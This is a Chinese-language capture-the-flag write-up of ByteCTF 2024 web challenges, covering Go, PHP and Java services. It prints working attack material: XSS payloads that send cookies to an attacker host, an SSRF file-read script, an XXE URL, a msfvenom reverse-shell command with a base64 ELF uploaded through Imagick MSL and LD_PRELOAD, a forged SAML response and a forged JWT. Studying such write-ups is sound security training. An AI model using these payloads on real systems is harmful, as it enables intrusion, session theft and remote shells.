ByteCTF2024-web
ByteCTF2024–web
前言

服了,web这么多go,根本不会go
CrossVue
主要还是对go不熟悉,读代码花了很长时间
但其实就是一个非常简单的xss带出admin的cookie
chromedp模拟admin访问
func Invite(c *gin.Context) {
	user, err := middleware.GetUserFromSession(c)
	if err != nil {
		c.HTML(http.StatusInternalServerError, "login.html", gin.H{
			"Error": "Failed to get user information.",
		})
		return
	}

	url := "http://127.0.0.1:8080"
	loginURL := url + "/login"
	viewURL := url + "/view?uuid=" + user.UUID

	actx, acancel := chromedp.NewExecAllocator(context.Background())
	defer acancel()

	ctx, cancel := chromedp.NewContext(
		actx,
		chromedp.WithLogf(log.Printf),
	)
	defer cancel()

	ctx, cancel = context.WithTimeout(ctx, 30*time.Second)
	defer cancel()

	err = chromedp.Run(ctx,
		chromedp.Navigate(loginURL),
		chromedp.WaitVisible(`div.login-container`, chromedp.ByQuery),
		chromedp.SendKeys(`//div[contains(@class, "form-container")]//input[@type="text"]`, "admin", chromedp.BySearch),
		chromedp.SendKeys(`//div[contains(@class, "form-container")]//input[@type="password"]`, config.Secret.AdminPassword, chromedp.BySearch),
		chromedp.Click(`//button[contains(., 'Login')]`, chromedp.BySearch),
		chromedp.WaitVisible(`div.profile`, chromedp.ByQuery),
	)
	if err != nil {
		log.Printf("Failed to login: %v", err)
	}

	err = chromedp.Run(ctx,
		chromedp.Navigate(viewURL),
		chromedp.WaitVisible(`div.profile`, chromedp.ByQuery),
	)
	if err != nil {
		log.Printf("Failed to navigate to view: %v", err)
	}

	c.JSON(http.StatusOK, gin.H{"message": "Send invite successful"})
}
admin会访问注册用户的信息
err = chromedp.Run(ctx,
	chromedp.Navigate(viewURL),
	chromedp.WaitVisible(`div.profile`, chromedp.ByQuery),
)
而注册时只有profile可控
usernameRegex := regexp.MustCompile(`^[a-zA-Z0-9_]{3,12}$`)
passwordRegex := regexp.MustCompile(`^[a-zA-Z0-9_]{8,}$`)
profileRegex := regexp.MustCompile(`^.{0,80}$`)
所以在profile输入payload即可
思路很清晰,但是我没做出来
因为要使用vue的模板渲染符{{}}进行包裹才能成功执行
本地使用下面payload可以带出cookie
{{<script>fetch("http://ip:port/?"+btoa(document.cookie))</script>}}但是看了下其他的payload,好像说不能有<>啥的
{{ fetch(`http://<SERVER_ADDR>/?${document.cookie}`) }}ezoldbuddy

nginx绕过


不管够不够钱都是404
与第一步同样绕过

qty加上.0即可(数量大一点)
其他的payload都是重复qty属性
{"orderId":1,"cart":[{"id":9,"qty":0,"qty":101}]}OnlyBypassMe
扫目录,扫到/swagger-ui/index.html,能用的api都要登录
非预期
注册一个账号,但是role_id是4,有一个updatePermission接口能够更新权限
把自己权限设置为1,发现不让设置,roles_id直接设置为01,然后再重新登录就可以通过接口获取flag了
预期
updateAvatarV1接口有个url参数,正常来说是上传图片
存在一个ssrf
使用file协议并且用#.jpg绕过后缀,然后使用getUserAvatar能读取内容
import requests,base64,time
url = 'http://5361610a.clsadp.com'
session = requests.session()

 session.post(f'{url}/api/v1/users/register',json={
   "username": "unk",
   "email": "string",
   "password": "ABCabc123$",
   "confirmPassword": "ABCabc123$"
 })

cookies = {'JSESSIONID':'C58B6BF3A6FF923FF4C31764799AA20B'}

res = requests.post(f'{url}/api/v1/users/updateAvatarV1',json={"url":"file:///var/lib/mysql/byteCTF/flag.ibd#.png"},cookies=cookies)

res = requests.get(f'{url}/api/v1/users/getUserAvatar',cookies=cookies)
data = base64.b64decode(res.json()['data'])
# print(data)
import re
print(re.findall(b'ByteCTF\{.*\}',data))
最后能找到flag.ibd
ezobj
<?php
ini_set("display_errors", "On");
include_once("config.php");
if (isset($_GET['so']) && isset($_GET['key'])) {
    if (is_numeric($_GET['so']) && $_GET['key'] === $secret) {
        array_map(function($file) { echo $file . "\n"; }, glob('/tmp/*'));
        putenv("LD_PRELOAD=/tmp/".$_GET['so'].".so");
    }
}
if (isset($_GET['byte']) && isset($_GET['ctf'])) {
    $a = new ReflectionClass($_GET['byte']);
    $b = $a->newInstanceArgs($_GET['ctf']);
    // echo $b;
} elseif (isset($_GET['clean'])){
    array_map('unlink', glob('/tmp/*'));
} else {
    highlight_file(__FILE__);
    echo 'Hello ByteCTF2024!';
}
// phpinfo.html
Hello ByteCTF2024!
主要就是原生类的利用
考点两个,知道$secret是什么,如何上传so文件
读phpinfo能够知道libxml和Imagick
能够使用SimpleXMLElement进行XXE读取文件

要使第三个参数为true才可以
?byte=SimpleXMLElement&ctf[0]=http://vps-ip/evil.xml&ctf[1]=2&ctf[2]=true我个人做题时就是没注意到这一点,就一直读不出来
拿到的 $secret = “HelloByteCTF2024”
然后就是Imagick的利用,这个之前也遇到过
https://aecous.github.io/2023/06/27/Imagick%E8%A7%A6%E5%8F%91msl/
<?xml version="1.0" encoding="UTF-8"?>
<image>
  <read filename="inline:data:text/8BIM;base64,base64数据" />
  <write filename="8BIM:/tmp/xxx" />
</image>
使用msf生成木马
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=vps_ip lport=7777 -f elf-so -o 1.so
POST /?byte=Imagick&ctf[0]=vid:msl:/tmp/php* HTTP/1.1
Host: 70b31e79.clsadp.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTrWYaXKoVR1wiLhP
Content-Length: 1037

------WebKitFormBoundaryTrWYaXKoVR1wiLhP
Content-Disposition: form-data; name="file"; filename="vulhub.msl"
Content-Type: text/plain

<?xml version="1.0" encoding="UTF-8"?>
<image>
  <read filename="inline:data:text/8BIM;base64,f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAkgEAAAAAAABAAAAAAAAAALAAAAAAAAAAAAAAAEAAOAACAEAAAgABAAEAAAAHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFAIAAAAAAACWAgAAAAAAAAAQAAAAAAAAAgAAAAcAAAAwAQAAAAAAADABAAAAAAAAMAEAAAAAAABgAAAAAAAAAGAAAAAAAAAAABAAAAAAAAABAAAABgAAAAAAAAAAAAAAMAEAAAAAAAAwAQAAAAAAAGAAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAcAAAAAAAAAAAAAAAMAAAAAAAAAAAAAAJABAAAAAAAAkAEAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwAAAAAAAAAkgEAAAAAAAAFAAAAAAAAAJABAAAAAAAABgAAAAAAAACQAQAAAAAAAAoAAAAAAAAAAAAAAAAAAAALAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMf9qCViZthBIidZNMclqIkFaagdaDwVIhcB4UWoKQVlQailYmWoCX2oBXg8FSIXAeDtIl0i5AgAJ+wiCGLxRSInmahBaaipYDwVZSIXAeSVJ/8l0GFdqI1hqAGoFSInnSDH2DwVZWV9IhcB5x2o8WGoBXw8FXmp+Wg8FSIXAeO3/5g=="/>
  <write filename="8BIM:/tmp/1.so" />
</image>
------WebKitFormBoundaryTrWYaXKoVR1wiLhP--
然后使LD_PRELOAD指向1.so就可以拿到shell

然后看别人的WP,flag在redis中
配置文件能拿到密码bytectfa0d90b
redis module提权,把exp.so文件通过上面方式同样上传
ezauth
ByteCTF 2024 By W&M - W&M Team (wm-team.cn)
go-saml
构造SamlResponse,获取token
拿gpt去生成,但是过不了verify,缺少证书
看看大吉北的WP
首先过 SAMLResponse 的检测,go-saml 底层调的是 xmlsec1,理论上是存在一个 CVE-2023-48703 的,就是虽然指定了 –pubkey-dem,xml 里边有证书的话还是可以用里面那个验证的,也就是说只需要找一个能默认通过 X509_verify_cert 的证书,自己签 response 即可。
找了老半天,由于 xmlsec1 sign 出来的玩意没有中间证书链,要直接从内置的 CA 签一个来的话,又好像没办法。然后试了一下发现连续放两个 samlsig:X509Certificate 进去,是**能正常 xmlsec1 verify **的,所以随便整个 LE 啥的搭网站生成的证书签一下,这就解决了 /acs 路由的验证,拿到 random_code 跟一个 guest 的 JWT。
<?xml version="1.0"?>
<samlp:Response xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol" xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion" xmlns:samlsig="http://www.w3.org/2000/09/xmldsig#" Destination="http://localhost:8000/saml_consume" ID="_b38d8561-d69f-48bf-77a5-783da9328792" Version="2.0" IssueInstant="2024-09-21T06:23:13.437230381Z" InResponseTo="abc">
    <saml:Issuer>http://localhost:8000/saml_consume</saml:Issuer>
    <samlsig:Signature Id="_96c8ed02-c1ee-4322-4233-845ccdead67d">
        <samlsig:SignedInfo>
            <samlsig:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
            <samlsig:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
            <samlsig:Reference URI="">
                <samlsig:Transforms>
                    <samlsig:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
                </samlsig:Transforms>
                <samlsig:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
                <samlsig:DigestValue>cPCj+ZmNWg+ADY/LiFH88+s/da0=</samlsig:DigestValue>
            </samlsig:Reference>
        </samlsig:SignedInfo>
        <samlsig:SignatureValue></samlsig:SignatureValue>
        <samlsig:KeyInfo>
            <samlsig:X509Data>
                <samlsig:X509Certificate>CHAIN1_CERT_B64</samlsig:X509Certificate>
                <samlsig:X509Certificate>MY_CERT_B64</samlsig:X509Certificate>
            </samlsig:X509Data>
        </samlsig:KeyInfo>
    </samlsig:Signature>
    <samlp:Status>
        <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
    </samlp:Status>
    <saml:Assertion xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion" ID="_29cf1612-da76-45f5-7552-3764fa8b41f2" Version="2.0" IssueInstant="2024-09-21T06:23:13.437234459Z">
        <saml:Issuer>http://localhost:8000/saml_consume</saml:Issuer>
        <saml:Subject>
            <saml:NameID Format="urn:oasis:names:tc:SAML:2.0:nameid-format:transient">admin</saml:NameID>
            <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
                <saml:SubjectConfirmationData InResponseTo="abc" NotOnOrAfter="2034-09-21T06:28:13.437234739Z" Recipient="http://localhost:8000/saml_consume"/>
            </saml:SubjectConfirmation>
        </saml:Subject>
        <saml:Conditions NotBefore="2024-09-21T06:18:13.43723516Z" NotOnOrAfter="2034-09-21T06:28:13.43723533Z"/>
        <saml:AttributeStatement>
            <saml:Attribute Name="uid" NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:basic">
                <saml:AttributeValue xsi:type="xs:string">admin</saml:AttributeValue>
            </saml:Attribute>
            <saml:Attribute Name="email" NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:basic">
                <saml:AttributeValue xsi:type="xs:string">someone@domain</saml:AttributeValue>
            </saml:Attribute>
        </saml:AttributeStatement>
    </saml:Assertion>
</samlp:Response>
感觉挺多是废话,算了不看了
然后就会返回值
{
    "code": "LBGH78tO5r",
    "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3Mjc1MDkzMjIsImlzcyI6ImJ5dGVjdGYiLCJ1c2VybmFtZSI6Imd1ZXN0In0.28NdXFugKmrmGFNKR16vA_HiSQO0kJOqOwOdRtIUqWI"
}
jwt/v4逻辑问题
这个是v4版本存在的逻辑问题

或许算个提示吧,让token过期

并且在Parse阶段发现一个点(翻v4的源码)



先使用token.Claims.Valid()来判断claims的时间是否有效,若有效,则继续验证token的签名
我们这里就让Claims提前抛出了TimeExpired错误,就可以不需要签名
伪造的exp设置小一点,不然会重新签名

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MjY5MDEwMzMsImlzcyI6ImJ5dGVjdGYiLCJ1c2VybmFtZSI6ImFkbWluIn0.AAAA


{
  "exp": 1726901033,
  "iss": "bytectf",
  "username": "admin"
}
reference
https://blog.wm-team.cn/index.php/archives/81/
https://mp.weixin.qq.com/s/O_OV1eA9yYQlhwaSP-fuIA
最后
说实话这难度不好说,对于Byte来说感觉出的有点简单,但不妨碍我不会